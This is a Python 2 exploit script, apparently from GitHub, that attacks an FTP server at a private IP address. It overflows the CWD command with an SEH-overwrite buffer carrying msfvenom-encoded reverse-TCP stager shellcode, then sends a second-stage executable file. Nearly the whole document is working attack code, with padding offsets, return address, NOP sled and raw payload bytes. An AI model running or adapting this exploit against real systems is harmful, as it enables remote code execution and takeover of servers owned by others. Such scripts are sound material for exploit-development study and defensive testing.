 1 #!/usr/bin/python
2 import socket
3 import time
4
5 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
6 # cat stager_reverse_tcp_reuse_oob | msfvenom -a x86 --platform windows -e x86/shikata_ga_nai
7 # -b "\x00\x0d\x0a\x3d\x5c\x2f" -i 3 -f python
8 buf = "\xdb\xd1\xba\x3a\x4b\xe1\xc3\xd9\x74\x24\xf4\x5b\x33"
9 buf += "\xc9\xb1\x4c\x83\xc3\x04\x31\x53\x14\x03\x53\x2e\xa9"
10 buf += "\x14\x19\x8f\x95\x83\xd6\x79\x2c\xf2\x93\xa1\x44\x5b"
11 buf += "\x77\x60\x15\x21\xb6\x34\x4f\xa9\xfe\xa1\xec\x43\x02"
12 buf += "\x67\x4f\x34\xdc\x0b\x59\xe1\xab\xaa\x56\xc9\x66\x01"
13 buf += "\xd7\xa2\xbd\x05\x68\x11\xbd\xf1\x06\xef\x89\x82\x51"
14 buf += "\x86\x50\x2d\x32\xc9\x79\x9c\x19\x43\x27\x32\x18\x2d"
15 buf += "\x9a\xd5\x94\x27\x75\x04\x52\x0b\x88\xd1\x03\x6b\xa0"
16 buf += "\x44\xd5\x77\xce\x0b\x93\x88\x21\x56\x9b\x05\x43\xc1"
17 buf += "\x48\xe3\x62\xd1\xf6\xd5\x4d\x18\x91\x45\xc5\x4e\xcf"
18 buf += "\x9b\x3c\xa9\xcd\x9d\x86\x93\xaa\x89\x70\xf3\xc1\x34"
19 buf += "\x03\x29\x15\x65\x07\x0c\x1d\xe9\x54\xb9\x83\xb6\x50"
20 buf += "\x67\x2e\xf4\xc9\xd2\x14\x74\x25\xd9\x01\x6d\xc2\xd3"
21 buf += "\xcc\x94\x64\xa0\x59\x36\x2a\x97\x1c\x78\x3f\x4e\x6d"
22 buf += "\x49\x93\x0b\x54\x99\x84\x39\xb4\xef\x9f\xe7\x79\xfc"
23 buf += "\xfd\x34\xa8\x5a\x06\xbc\x47\x96\x86\xcc\x7d\x3f\x86"
24 buf += "\xb9\xfe\xa9\x27\x9b\x99\x62\xed\x2d\x41\xf7\x29\x39"
25 buf += "\xd2\x4c\x34\x44\x4b\xf1\x63\x8a\x94\xec\xfd\x83\xeb"
26 buf += "\x41\x29\x59\x9b\x19\x97\x1e\x75\xb1\x67\xbc\xdd\x8a"
27 buf += "\x60\x62\xe7\x0b\xdb\x37\x5f\xff\xf4\x21\xee\xf2\xae"
28 buf += "\x93\xdc\xfe\x26\x3a\x8e\xe1\xbb\x56\x9d\xee\xbb\x06"
29 buf += "\xb5\x0e\xb0\xbd\xfc\x44\x52\xf9\xf8\x85\x6e\xec\x53"
30 buf += "\x58\x80\xcc\xd4\x2a\xa4\x37\xd2\xd9\xb0\x4c\x89\x63"
31 buf += "\x6d\xd9\x1f\x84\x12\x1a\x8d\xe9\xa1\xc8\xfc\xfa\xbe"
32 buf += "\x09\x56\xf6\xe6\xbe\xda\x89\x30\x9f\xcc\xe9\x93\x7f"
33 buf += "\x06\x20\x07"
34
35 #nSEH = "\xEB\x13\x90\x90"
36 #SEH = "\x9D\x6D\x20\x12" >> 12206D9D
37 buffer = "\x41" * 1037 + "\xeb\x0a\x90\x90" + "\x9D\x6D\x20\x12" + "\x90" *30 +  buf +  "D"*2032 + "F" * 4751
38
39 print "\nsending evil buffer...."
40
41 s.connect(('192.168.43.198',21))
42 data = s.recv(1024)
43 s.send('USER anonymous' + '\r\nA', socket.MSG_OOB)
44 data = s.recv(1024)
45 s.send('PASS anonymous' + '\r\n')
46 data = s.recv(1024)
47 s.send('CWD ' +buffer+'\r\n')
48
49 with open("msgbox.exe.stage", mode='rb') as file:
50     fileContent = file.read()
51 s.send(fileContent);
52 time.sleep(10)
53 s.close